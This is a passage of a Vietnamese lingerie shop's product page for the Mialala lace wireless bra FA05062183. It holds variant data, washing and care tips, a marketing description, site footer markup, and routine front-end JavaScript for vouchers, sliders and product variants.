FA05062183-\u0110en-36","label_mobile":"","sku":"2000204233882","description":null,"attribute":{"mau-sac":"\u0110en","kich-co":"38"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":205,"label":"\u00c1o ng\u1ef1c Demi FA05062183-Tr\u1eafng-34","label_mobile":"","sku":"2000204233899","description":null,"attribute":{"mau-sac":"Tr\u1eafng","kich-co":"34"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":206,"label":"\u00c1o ng\u1ef1c Demi FA05062183-Tr\u1eafng-38","label_mobile":"","sku":"2000204233905","description":null,"attribute":{"mau-sac":"Tr\u1eafng","kich-co":"36"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":207,"label":"\u00c1o ng\u1ef1c Demi FA05062183-Tr\u1eafng-36","label_mobile":"","sku":"2000204233912","description":null,"attribute":{"mau-sac":"Tr\u1eafng","kich-co":"38"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":208,"label":"\u00c1o ng\u1ef1c Demi FA05062183-H\u1ed3ng-34","label_mobile":"","sku":"2000204233929","description":null,"attribute":{"mau-sac":"H\u1ed3ng","kich-co":"34"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":209,"label":"\u00c1o ng\u1ef1c Demi FA05062183-H\u1ed3ng-38","label_mobile":"","sku":"2000204233936","description":null,"attribute":{"mau-sac":"H\u1ed3ng","kich-co":"36"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":210,"label":"\u00c1o ng\u1ef1c Demi FA05062183-H\u1ed3ng-36","label_mobile":"","sku":"2000204233943","description":null,"attribute":{"mau-sac":"H\u1ed3ng","kich-co":"38"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""}]</script><input type="hidden" value="">
                    <div class='result-config'></div>
                </div>
                 </div>
            </div>

            
            <a href="https://m.me/Mialala2014/" target="_blank" rel="nofollow" class="block rounded-[23px] text-center bg-blue text-white text-16 leading-[44px] font-500">Liên hệ tư vấn mua hàng</a>
            

            <p class="text-16 relative mt-10 mb-10 flex items-center leading-10">
                <i class="icons icon-box"></i>
                <span>Freeship toàn quốc cho đơn từ 450.000 vnđ</span>
            </p>

            
            


            <div class="product-related-container mb-20" id="js-product-related-container" style="display: none">
    <p class="font-500 uppercase mb-5">  TUYỆT HƠN NẾU MẶC CÙNG </p>

    <div class="product-relate-holder flex flex-wrap gap-6" id="js-product-related-list"> </div>

    <button type="button" class="btn-show-more" onclick="$('#js-product-related-container').toggleClass('active')"></button>
</div>


            <!-- Chính sách đổi và trả -->
            <div class="pd-static-group js-content-item">
                <p class="js-content-title content-title"> Chính sách đổi và trả </p>

                <div class="content-holder js-content-sub mb-6" id="js-policy-holder"> </div>
            </div>

            <!-- Chất liệu -->
            
            
            
          		
          		
                
                                
            
            

            
            <div class="pd-static-group js-content-item">
                <p class="js-content-title content-title"> Chất liệu </p>

                <div class="content-holder js-content-sub mb-6 px-4">
                    
                    
                    
                    <p>
                        
                        
                        Ren
                        
                    </p>
                    
                    
                </div>
            </div>
            

            <!-- Hướng dẫn bảo quản -->
            <div class="pd-static-group js-content-item">
                <p class="js-content-title content-title"> Hướng dẫn bảo quản </p>
                <div class="content-holder js-content-sub mb-6"> <h2><img src="/media/lib/24-11-2022/cchboqunongc.jpg" alt="" /></h2>
<h2> </h2>
<h2>Cách giặt áo ngực</h2>
<ul>
<li>Mialala khuyến khích chị em nên giặt tay để đảm bảo “tuổi thọ” cho áo ngực.</li>
<li>Không nên xoắn và vắt mạnh áo ngực khi giặt</li>
<li>Không giặt áo ngực bằng nước nóng</li>
<li>Nếu giặt máy thì cần cho áo cúp ngực vào túi giặt chuyên dụng và đặt chế độ giặt máy nhẹ nhàng nhất. </li>
<li>Không sử dụng chất tẩy rửa mạnh</li>
</ul>
<h2>Cách bảo quản áo ngực</h2>
<ul>
<li>Khi phơi áo ngực tuyệt đối không treo bằng phần dây vai áo, rất dễ bị dãn dây. </li>
<li>Không sử dụng máy sấy. Hãy phơi áo ngực lên bề mặt phẳng để áo khô tự nhiên.</li>
<li>Tuyệt đối không nên gập đôi áo ngực để tránh bị hỏng dáng áo</li>
<li>Nên xếp áo ngực theo dáng phẳng, có thể xếp lớp chồng lên nhau để tiết kiệm diện tích tủ đồ.</li>
<li>Ngoài ra, nếu có thời gian, bạn cũng có thể treo từng chiếc áo ngực lên để tăng tuổi thọ cho sản phẩm. Bạn không nên treo dây vai áo ngực trên móc áo vì sẽ khiến dây vai nhanh bị giãn. Nên sử dụng móc chuyên dụng để treo áo ngực</li>
</ul> </div>
            </div>
            
        </div>
    </div>


    <div class="bg-[#F6F3F1] pt-20 pb-20 mt-20">
        <div class="global-container">
            <p class="uppercase text-[36px] leading-10 text-center mb-10 blue" style="letter-spacing: -0.72px;"> Mô tả sản phẩm </p>

            <div class="pd-desc-group text-16"> <p>Điều gì sẽ khiến người phụ nữ trở nên tươi tắn, rạng rỡ và vui vẻ cả ngày? Chính là thói quen sử dụng nội y cao cấp với những mẫu đồ lót ren xinh đẹp, tinh tế. <a href="https://mialala.vn">Mialala</a> giới thiệu cho bạn 1 lựa chọn tuyệt vời để tôn vinh bản thân là sản phẩm <a href="https://mialala.vn/ao-nguc-pc585852.html">áo lót</a> đệm mỏng ren FA05062183</p>
<h2>Kiểu dáng</h2>
<p>Nếu được chọn 2 từ để miêu tả <a href="https://mialala.vn/ao-nguc-2-day-ao-lot-2-day-pc14.html">áo lót 2 dây</a> đệm mỏng N0322A1122183, đó sẽ là “tính nữ” và “tinh tế”. Một thiết kế áo không gọng có thể làm cho bất cứ chị em nào mê đắm. Toàn bộ bề mặt <a href="https://mialala.vn/ao-nguc-pc3.html">áo ngực</a> phủ ren rất gợi cảm, tôn lên nét đẹp trang nhã, tinh tế của phụ nữ. </p>
<p>Điểm nhấn làm xiêu lòng mọi cô gái ở sản phẩm chính là các họa tiết ren nổi với chi tiết hoa làm chủ đạo. Các họa tiết hoa 5 cánh thật tỉ mỉ mang vẻ đẹp mềm mại, trang nhã đầy ấn tượng. Một điều đặc biệt là lớp lưới mặt trong áo lót có hình lá cây cực xinh và mát mắt. Tất cả tạo thành một mẫu <a href="https://mialala.vn/ao-nguc-ren-pc17.html">áo ngực ren</a> cầu kỳ và xinh đẹp. </p>
<p>Đây là kiểu áo có đệm mút mỏng, lý tưởng cho nàng không thích những mẫu áo ren quá dày. Vì vậy, sản phẩm <a href="https://mialala.vn/ao-nguc-khong-gong-pc18.html">áo ngực không gọng</a> này siêu nhẹ, giúp bạn thoải mái hoạt động mà không có cảm giác nặng nề khó chịu. Sản phẩm có móc cài 4 nấc. Dây vai áo co giãn cho nàng vận động thoải mái và tủy chỉnh được độ ngắn dài.</p>
<h2>Chất liệu</h2>
<p>Sản phẩm này là sự kết hợp khéo léo giữa 3 chất liệu: ren lưới, ren họa tiết và su mềm cao cấp. Chất ren lưới ở mặt trước áo lót có độ xuyên thấu tạo vẻ đẹp mong manh mà gợi cảm khó cưỡng cho cơ thể phái đẹp. Kết cấu lưới cực mỏng manh và trang nhã tôn lên sự gợi cảm của phái đẹp. </p>
<p>Ren họa tiết dùng để trang trí ở cúp ngực. Trong khi đó đai lưng làm từ chất su trơn mềm, dịu nhẹ và co giãn cho nàng cảm giác mát mẻ, thoải mái tối đa.</p>
<h2>Khi nào bạn nên dùng sản phẩm này?</h2>
<p>Sản phẩm này rất dễ phối với trang phục mặc ngoài và phù hợp với mọi loại trang phục. Với mẫu <a href="https://mialala.vn/ao-nguc-ren-pc17.html">áo ngực ren</a> này, vòng 1 của bạn sẽ được nâng đỡ một cách nhẹ nhàng và thật êm ái. Sản phẩm có 3 màu cơ bản: Đen, trắng và hồng để các chị em linh hoạt lựa chọn. </p>
<p>Bổ sung một chiếc áo ngực siêu xinh như trên vào tủ đồ là điều bạn nên làm ngay hôm nay. Hãy thêm sản phẩm này vào giỏ hàng của bạn hoặc liên hệ với Mialala để được tư vấn thêm về size và màu sắc phù hợp nhất nhé!</p>
<p>Mialala - Hệ thống đồ lót, <a href="https://mialala.vn/do-ngu-pc50.html">đồ ngủ</a> thiết kế hàng đầu Việt Nam</p>
<p>Hotline: 0706080000</p>
<p><a href="https://mialala.vn/he-thong-cua-hang">Hệ thống cửa hàng</a></p>
<p>Website: <a href="https://mialala.vn/">https://mialala.vn/</a></p>
<p><br /><br style="caret-color: #000000; color: #000000; font-variant-caps: normal; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; text-decoration: none;" /></p> </div>
        </div>
    </div>

    <div class="global-container">
        <!-- Sản phẩm tương tự -->
        <div class="product-group" id="js-product-sameCategory-container">
            <div class="group-title">
                <h2 class="title"> Sản phẩm tương tự </h2>

                <div class="group-title-right global-slide-btn relative">
                    <div class="slide-button swiper-button-prev"></div>
                    <div class="slide-button swiper-button-next"></div>
                </div>
            </div>

            <div class="product-holder js-product-holder"><p class="text-center text-22"> Sản phẩm đang cập nhật ...! </p></div>
        </div>


        <!-- Có thể bạn sẽ thích -->
        <div class="product-sameCat-container product-group !mb-0" id="js-product-hot-container">
            <div class="group-title">
                <h2 class="title"> Có thể bạn sẽ thích </h2>
            </div>

            <div class="product-holder js-product-holder flex flex-wrap !mb-0 gap-[100px_0]"><p class="text-center text-22"> Sản phẩm đang cập nhật ...! </p></div>
        </div>
        
    </div>

</div>

    
<div class="global-footer-container bg-[#F6F3F1]">
    <div class="global-container">

        <div class="flex flex-wrap justify-between">
            <div class="footer-info-group relative pb-[30px]">
                <a href="/" class="table mb-[70px]">
                    <img data-src="/static/assets/2025/images/logo.png" alt="Logo" width="1" height="1" class="block w-auto lazy max-h-[46px]"/>
                </a>

                <div class="max-w-[330px] mb-24">
                    Mialala là thương hiệu đồ lót, đồ ngủ thiết kế hàng đầu Việt Nam. Sứ mệnh của Mialala là tạo ra một cuộc cách mạng về trải nghiệm đồ lót, đồ ngủ thiết kế cho phái đẹp. <br>
                </div>

                <div class="social-media-list absolute left-0 bottom-0">
                  	<a href="https://www.facebook.com/Mialala2014/" class="icons icon-facebook global-sub-title" target="_blank" rel="nofollow" aria-label="facebook"> <span> Facebook </span> </a>
                    <a href="https://www.instagram.com/mialala.vn/" class="icons icon-instagram global-sub-title" target="_blank" rel="nofollow" aria-label="instagram"> <span> Instagram </span> </a>
                    
                    <a href="https://www.youtube.com/channel/UCd-k2q9bY5ErOWTAusF-gRg" class="icons icon-youtube global-sub-title" target="_blank" rel="nofollow" aria-label="youtube"> <span> Youtube </span> </a>
                </div>
            </div>

            <div class="footer-info-group flex flex-wrap justify-between items-start">
                <div class="info-item">
                    <p class="group-title"> Về mialala </p>

                    <div class="item-list">
                        <a href="/gioi-thieu"> Giới thiệu </a> 
                        <a href="/he-thong-cua-hang"> Hệ thống cửa hàng </a> 
                        <a href=""> Care & Clean </a> 
                        <a href="/lien-he"> Liên hệ </a> 
                        <a href="/tuyen-dung"> Tuyển dụng </a> 
                        <a href="/blog"> Blog </a> 
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Tài khoản </p>

                    <div class="item-list">
                        <div>                            
                            
                            <a href="/dang-ky" style="display: inline-block"> Đăng ký </a> / 
                            <a href="/dang-nhap" style="display: inline-block"> Đăng nhập </a>
                            
                        </div>

                        <a href=""> Ưu đãi & Đặc Quyền </a>
                    </div>
                </div>

                <div class="info-item">
                    <p class="group-title"> Trợ giúp </p>

                    <div class="item-list">
                        <a href="/chinh-sach-van-chuyen-giao-nhan"> Chính sách giao hàng & đổi trả </a>
                        <a href="/chinh-sach-khach-hang"> Chính sách khách hàng thân thiết </a>
                        <a href="/chinh-sach-thanh-toan"> Chính sách thanh toán </a>
                        <a href="/faq"> Hỏi đáp - FAQS </a>
                        <a href="/lien-he"> Liên hệ </a>
                    </div>
                </div>
            </div>

            <div class="footer-info-group">
                <p class="group-title"> Mialala lắng nghe bạn! </p>

                <div class="mb-7">
                    Chúng tôi luôn trân trọng và mong nhận được mọi ý kiến đóng góp từ khách hàng để có thể nâng cấp trải nghiệm dịch vụ và sản phẩm tốt hơn nữa.
                </div>

                <div class="footer-contact-info font-500 text-16 leading-[24px] uppercase flex flex-wrap justify-between">
                    <a href="tel:1900 0445"> 1900 0445 </a>
                    <a href="mailTo:marketing@mialala.vn "> marketing@mialala.vn </a>
                </div>

                <a href="/lien-he" class="footer-btn"> Đóng góp ý kiến </a>
              
              	<a href="http://online.gov.vn/Home/WebDetails/112737?AspxAutoDetectCookieSupport=1" rel="nofollow" target="_blank" class="table mt-8">
              		<img data-src="/static/assets/2025/images/bct.png" alt="Bộ công thương" width="1" height="1" class="block lazy w-[180px]"/>
              	</a>
            </div>
        </div>

        <div class="footer-end-group text-13 flex flex-wrap justify-between items-end uppercase leading-[18px]">
            <div>
                Công ty Cổ phần PALM FOREST Việt Nam <br>
                GPKD số 0109028941 Sở KH và ĐT TP Hà Nội cấp ngày 03/01/2020
            </div>

            <div class="flex flex-wrap gap-6">
                <a href="/chinh-sach-bao-mat-thong-tin"> Chính sách bảo mật </a>
                <a href=""> Điều khoản sử dụng </a>
            </div>
        </div>

    </div>
</div>



<div class="fancybox-product" id="js-fancybox-product"> <!-- Popup Product --> </div>

<!-- Đăng nhập tài khoản -->
<div id="fancybox-login" class="global-fancybox-login p-5 rounded-md min-w-[550px]" style="display: none;">
    <p class="text-center text-22 font-500 uppercase mb-5"> Đăng nhập tài khoản </p>

    <form class="fancybox-login-form block">
        <div class="mb-4">
            <p class="font-500 mb-2"> Email: </p>
            <input type="text" name="login-email" autocomplete="username" placeholder="Email của bạn" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>
        
        <div class="mb-4">
            <p class="font-500 mb-2 blue"> Mật khẩu: </p>
            <input type="password" name="login-password" autocomplete="current-password" placeholder="Mật khẩu" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>        

        <div class="text-right font-600 text-15">
            <p class="red font-600" id="js-popup-login-alert"></p>

            <a href="/quen-mat-khau" class="red font-400"> Quên mật khẩu ? </a>

            <button type="button" onclick="Global.Customer.check_login(this)" class="font-500 bg-[#5757AC] border text-white block w-full text-center mt-4 leading-[40px] rounded-md uppercase"> Đăng nhập </button>
            <a href="/dang-ky" class="font-500 block w-full text-center mt-4 leading-[38px] rounded-md red uppercase border border-[#ED1C24]"> Đăng ký tài khoản </a>
        </div>
    </form>
</div>




<!-- success form -->
<div class="success-form" style="display: none">
    <div class="content-container">
        <div class="success-checkmark">
            <div class="check-icon">
                <span class="icon-line line-tip"></span>
                <span class="icon-line line-long"></span>
                <div class="icon-circle"></div>
                <div class="icon-fix"></div>
            </div>
        </div>

        <div class="text-center content-text text-24"> Thêm sản phẩm vào giỏ hàng thành công !</div>
    </div>
</div>

    <script src="https://static.gleecdn.com/hura8/v3/vendors.js?6"></script>
<script src="https://static.gleecdn.com/hura8/v3/hura8.js?v=123123"></script>
<script src="/static/assets/2025/script/library.js?23012026202717"></script>
<script src="/static/assets/2025/script/script.js?23012026202717"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js" defer></script>

<script>
    const COLOR_DATA = {
        'đen'           : '#000000',
        'đỏ'            : '#730f1e',
        'đỏ đô'         : '#9c242f',
        'ghi'           : '#97989a',
        'xám'           : '#b2b3b4',
        'hồng'          : '#e88b95',
        'da'            : '#f1d5c4',
        'vàng'          : '#fcf0ba',
        'xanh'          : '#0f5e9d',
        'xanh dương'    : '#a4c1dd',
        'xanh da trời'  : '#a4c1dd',
        'xanh nước biển': '#od8bd9',
        'xanh tím than' : '#000b2f',
        'xanh lá cây'   : '#d7e8d2',
        'xanh mint'     : '#D1F7E1',
        'xanh than'     : '#111A3F',
        'trắng'         : '#ffffff',
        'cam'           : '#d16a2a',
        'nâu'           : '#92642c',
        'tím'           : '#d2d0f4',
        'hồng nhạt'     : '#ffb7c5',
        'be'            : '#f0e2c7'
    }
</script>



<script>   
  	var articleTpl = `
        <div class="art-item">
            <a href="{%= item.url %}" class="art-img">
              	{% if (item.image.original != "") { %} <img src="{%= item.image.original %}"/>
              	{% } else { %} <img src="/static/assets/2025/images/logo.png" class="w-auto h-auto m-auto"/>
              	{% } %}
            </a>

            <div class="art-text">
                <div class="art-time flex items-center leading-[18px] font-500 text-[#929292] mb-6 text-12 tracking-[0.6px]">
                    <span class="js-art-category capitalize">  </span> <i class="w-[1px] h-[18px] bg-[#BBBBBB] ml-2 mr-2 :ml-4 :mr-4"></i>
                    <span> 
                        {% if (item.article_time != "") { %} {%= formatArticleTime(item.article_time) %} 
                        {% } else { %} {%= formatArticleTime(item.createDate) %} {% } %}
                    </span>
                </div>

                <a href="{%= item.url %}" class="art-title"> {%= item.title %} </a>

                <div class="art-summary"> {%= item.summary %} </div>
            </div>
        </div>
    `
  
    var provinceTpl = `
        <option value="{%= item.id %}"  data-name="{%= item.name %}">{%= item.name %}</option>
    `;

    var instant_search_result_template = `
        <div class="list">
            <a href="{%= item.productUrl %}">
                {% if (item.productImage.large != "") { %} <img src="{%= item.productImage.large %}" />
                {% } else { %} <img src="/static/assets/2025/images/logo.png"/>
                {% } %}
                <span class="info">
                  <span class="name">{%= item.productName %}</span>
                  <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ' %}</span>
                </span>
            </a>
        </div>
    `;
</script>



<script>
    function checkOffer(specialOffer){
        var offer = [];
        if(specialOffer){
            var splitOffer = specialOffer.split("\n");            
            
            splitOffer.forEach(function(value,item){
                if (item < 1 && 1 < 2){
                    offer.push(`<div class="item">`+ splitOffer[item] +`</div>`);
                }
            })
        }
        return offer.join('');
    }

    function calculatePriceOff(price, normal_price) {
        var percent = 0;

        if (normal_price > price && price > 0) {
            percent = Math.round(100 - price * 100 / normal_price);
        }

        return percent;
    }
</script>

<input type="hidden" value="" id="js-global-voucher-saved">
<script>
	const _voucher_list = "";  	
  	
  	window.addEventListener('load', function() {
        save_voucher_list();
    });
  	
  	// Fixed voucher
    function _run_globalFixedVoucher() {
        
    
            if(_voucher_list != '') {
                globalFixed_VoucherList();            
            }

            $('#js-fixed-voucher-btn').click(function(){
                $(this).toggleClass('active');
                $(this).parents('.global-fixed-voucher').toggleClass('active');
                $('.fixed-bg-popup').toggle();
            })     
        
    }

    function close_GlobalPopupVoucher() {
        $('.fixed-bg-popup').hide();
        $('#js-fixed-voucher-btn, .global-fixed-voucher').removeClass('active')
    }

    function globalFixed_VoucherList() {
        var holder = '#js-global-fixed-voucher';

        var params = {
            action_type: 'get-active-list', 
            limit: 10
        }

        Hura.Ajax.post('coupon', params).then(function (response) {
            //console.log(response);
            
            $(holder).html(globalBuildVoucherList(response.data));

            $('.js-voucher-active').click(function(){
                $('.js-voucher-active').removeClass('active')
                $(this).addClass('active');
            });
        })
    }

    function globalBuildVoucherList(data) {
        var html = [];
        var current_time = (new Date()).getTime()/1000;
        var voucher_list = _voucher_list.split(',');

        data.forEach(function(item) {
            voucher_list.forEach(function(voucher_item){
                if(item.code == voucher_item){
                    var summary = '';
                    if (item.type == 'pro') {
                        summary = 'Tặng sản phẩm: ' + item.content;
                    } else if (item.type == 'cash') {
                        summary = 'Giảm: ' + formatCurrency(item.content.substring(0, item.content.length - 3))+'K';
                    } else if (item.type == 'priceoff') {
                        summary = 'Giảm: ' + item.content + '%';
                    }

                    html.push(`
                        <div class="item" onclick="globalSaveVoucher('${item.code}')">
                            <div class="item-title">
                                <b class="summary"> ${summary} </b>
                                <span class="title"> ${item.title} </span>
                            </div>

                            <div class="item-btn">
                                <span class="code">${item.code}</span>
                                <span class="btn-save js-voucher-${item.code}">Lưu mã</span>
                            </div>
                        </div>
                    `);
                }
            })            
        })


        return html.join('');
    }


    function globalSaveVoucher(voucher_code) {
        $('.js-voucher-' + voucher_code).html('Đã lưu');

        var voucher_saved = $('#js-global-voucher-saved').val();
        var ids = voucher_saved + ',' + voucher_code;

        $('#js-global-voucher-saved').val(ids);

        var idsArr = ids.split(',');
        var uniqueId = loaiTrungLap(idsArr);
        localStorage.setItem("voucher_list", uniqueId);  
    }

    function save_voucher_list() {
        if (localStorage.getItem("voucher_list")) {
            var id = localStorage.getItem("voucher_list");
            var compareIds = $('#js-global-voucher-saved').val();
            var ids = compareIds + ',' + id;

            $('#js-global-voucher-saved').val(ids);

            var idsArr = ids.split(',');
            var uniqueId = loaiTrungLap(idsArr);
        }
    }

    function loaiTrungLap(chars) {
        let uniqueChars = [...new Set(chars)];
        return uniqueChars;
    }
  
</script>

<script async>
    var lazy_load_group = [];
    
    $(document).ready(function () {
        var lazyLoadInstance = new LazyLoad({
            elements_selector: ".lazy"
        });
    
        Hura.UI.loadGroup(lazy_load_group);

        showCartSummary(".js-cart-counter");
  
        _run_search();

        Fancybox.bind("[data-fancybox]", {});

        HeaderHandle.init();
        
        Global.Util.toggleContent();
  
        if($.session.get('session_popup')!='true') {
            $.session.set('session_popup','true');
            
            setTimeout(function(){
                $(".banner-popup-container").fadeIn();
            },6000);
  
        }else{
            $(".banner-popup-container").hide();
        }
        
    });   
    

    function productSlider(target, slidesPerView) {
        let holder = target + ' .swiper';

        const swiper = new Swiper(holder, {
            loop: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
                pauseOnMouseEnter: true, // Dừng khi hover
            },
            slidesPerView: slidesPerView,
            spaceBetween: 24,
            navigation: {
                nextEl: `${target} .swiper-button-next`,
                prevEl: `${target} .swiper-button-prev`,
            },
        });
    }
    
    function openPopup(target){
        setTimeout(function(){
            $('body').addClass('overflow-hidden');
            $(target).addClass('active');
        },100);
    }

    function closePopup(target) {
        $('body').removeClass('overflow-hidden');
        $(target).removeClass('active');
    }

    const HeaderHandle = {
        init(){
            this.initCategoryHover(); // Hover menu hiển thị background 

            this.closeHeaderSearch(); // Đóng search header khi click ra ngoài

            this.stickyHeaderOnScroll(); // scroll up cố định header

            this.cloneMarquee(); // Nhân bản nội dung marquee
        }, 

        initCategoryHover() {
            $(".js-menu-title").hover(
                function () {
                    $("body").addClass("overlay");
                },
                function () {
                    $("body").removeClass("overlay");
                }
            );
        },

        stickyHeaderOnScroll() {
            const $header   = $('#js-global-header');
            const $spacer   = $('#js-header-block');
            const offset    = 100;
            let lastScrollTop = $(window).scrollTop();

            const headerHeight = $header.outerHeight();
            $spacer.css('height', headerHeight).hide();

            $(window).on('scroll', function () {
                const currentScroll = $(this).scrollTop();

                if (currentScroll < offset) {
                    $header.removeClass('header-fixed');
                    $spacer.hide();

                    lastScrollTop = currentScroll;
                    return;
                }

                if (currentScroll < lastScrollTop) {
                    // Scroll lên
                    $header.addClass('header-fixed');
                    $spacer.show();
                } else {
                    // Scroll xuống
                    $header.removeClass('header-fixed');
                    $spacer.hide();
                }

                lastScrollTop = currentScroll;
            });
        },

        closeHeaderSearch(){
            $('body').click(function(e){
                var targ = $(".header-right-group");
                if (!targ.is(e.target) && targ.has(e.target).length === 0){                
                    $('#js-header-search').removeClass('active');
                }
            });  
        },
        
        cloneMarquee() {
            const $marquee = $('#js-marquee');
            const cloneTimes = 3;

            // Xóa clone cũ nếu có
            $marquee.find('[data-clone]').remove();

            for (let i = 0; i < cloneTimes; i++) {
                const $clone = $marquee.children().clone();
                $clone.attr('data-clone', true);
                $marquee.append($clone);
            }
		
            // Tính lại chiều rộng nội dung
			if($marquee[0]){
                const totalWidth = $marquee[0].scrollWidth;

                // Tốc độ (px/giây), bạn có thể chỉnh giá trị này để phù hợp
                const speed = 100; // ví dụ: 100px/giây

                // Tính thời gian animation
                const duration = totalWidth / speed;

                // Gán thời gian vào CSS
                $marquee.css('animation-duration', `${duration}s`);
			}
        }
    }


    function getProductList(url,  holder, slidesPerView){
        Hura.Ajax.getUrl(url).then(function(res){
            let resFormat   = typeof(res) === 'object' ? res : JSON.parse(res);
            let data        = resFormat.list || resFormat;

            if(data.length > 0){
                if (slidesPerView) {
                    $(holder + ' .js-product-holder').html(`<div class="swiper custom-dots overflow-hidden">
                                        <div class="swiper-wrapper">
                                            ${buildProduct(data, slidesPerView)}
                                        </div>
                                    </div>
                                    `);

                    productSlider(holder, slidesPerView);

                } else {

                    $(holder + ' .js-product-holder').html( buildProduct(data, slidesPerView) );
                }
            } else {
                $(holder).remove()
            }
        })
    }

    function buildProduct(data, slider) {
        let html = [];
    
        data.map(item=>{
            if (slider) {
                html.push(`
                    <div class="swiper-slide"> ${productTemplate(item)} </div>
                `)    
            } else {
                html.push( productTemplate(item) )
            }
            
        })

        return html.join('');
    }

    function productTemplate(item) {        
        let image    = item.productImage.large;
        let subImage = Global.Util.getFirstDifferentImage(item.imageCollection, image) || '';
        let variant  = item.variant_option['mau-sac'] ? Global.Product.Variant.buildProductVariant(item.variant_option['mau-sac']) : '';

        let price = `<p class="p-price"> ${item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ'} </p>`;
        if (item.sale_rules.type.trim() != '') {
            let marketPrice = item.sale_rules.normal_price ? `<del style="color: #ccc"> ${formatCurrency(item.sale_rules.normal_price)} </del>` : '';
            price = `
                <div>
                    <p class="p-price" style="color: #e11111;display: inline-block;margin-right: 5px"> ${formatCurrency(item.price)}đ </p>
                    ${marketPrice}
                </div>
            `;
        }
  		
        return `
            <div class="p-item">
                <div class="relative">
                    <a href="${item.productUrl}" class="p-img ${subImage ? 'has-sub-image' : ''}">
                        <img src="${item.productImage.large}" alt="Product" width="100%" height="100%" />
                        ${subImage}
                    </a>

                    <button type="button" class="p-btn" onclick="Global.Product.Display.ProductInfo(${item.id})"> MUA NHANH </button>
                </div>

                <div class="p-text">
                    <div class="p-variant-holder"> ${variant} </div>
                    <a href="${item.productUrl}" class="p-name"> <h3 class="inherit">${item.productName}</h3> </a>
                    ${price}
                    <div class="p-offer"> ${item.specialOffer.all[0] ? item.specialOffer.all[0].title : ''} </div>
                </div>
            </div>
        `
    }
</script>  


    
    

        




<script> var lastCate = 3 </script> 


<script> 
    var ITEM_TYPE 		 = 'product';
    var ITEM_ID 		 = '53';
    var ITEM_NAME 		 = `Áo ngực ren không gọng FA05062183`;
    var VARIANT_SELECTED = {};
  
    const variant_color_data = [
        
        {
            "label" : "Trắng",
            "code"  : "",
            "image" : "white"
        },
        
        {
            "label" : "Đen",
            "code"  : "",
            "image" : "black"
        },
        
        {
            "label" : "Hồng",
            "code"  : "",
            "image" : "pink"
        },
        
  		
    ]          
    
    const variant_images_data = {
        
        
        "white": [
            
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5215.png" },
            
            
            
            
            { "image" : "/media/product/53_083a7994.png" },
            
            
            { "image" : "/media/product/53_083a7993.png" },
            
            
            { "image" : "/media/product/53_083a7991_jpg.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5247.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5225.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5191.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5179.png" },
            
            
            { "image" : "/media/product/53_083a7994.png" },
            
            
            { "image" : "/media/product/53_083a7993.png" },
            
            
            { "image" : "/media/product/53_083a7991_jpg.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5247.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5225.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5215.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5191.png" },
            
            
            { "image" : "/media/product/53_12_09__lb_mialala5179.png" },
            
        ], 
        
        
        
        "black": [
            
            
            { "image" : "/media/product/53_083a7997.png" },
            
            
            
            
            { "image" : "/media/product/53_083a7998.png" },
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
        ], 
        
        
        
        "pink": [
            
            
            
            
            { "image" : "/media/product/53_083a7996.png" },
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
        ], 
        
        
  
  		
    }
    
        
    $(document).ready(function(){
  		displayBtnSize();
  
  		productDetail_Image();// Ảnh sản phẩm
  
  		getProductHot(); // Có thể bạn sẽ thích
  
  		getProductSameCategory(); // Sản phẩm tương tự (cùng danh mục)
            
        variant_init(); // cấu hình        

        listenByButton('.js-btn-buyNow', '/cart');

        listenByButton('.js-btn-addCart');
  
  		getProductRelated();
  
  		Global.Util.listenQuantityChange(ITEM_ID); // Tăng/giảm số lượng
  
		$('#js-policy-holder').load('/chinh-sach-doi-tra-hoan-tien?type=ajax'); // chính sách
    });

  
  	function displayBtnSize(){
  		if($('.js-variant-holder-size').length > 0) {
  			$('.pd-btn-size').remove();
  
  			$(`.js-variant-holder-size td[data-key="kich-co"], 
  			   .js-variant-holder-size td[data-key="kich-thuoc"],
  			   .js-variant-holder-size td[data-key="size"]`).append(`<a href="#pd-size-table" data-fancybox="" class="pd-btn-size blue uppercase font-500 absolute right-0 text-13 lg:text-[16px]">Bảng size</a>`)
  		}  		
  	}
  
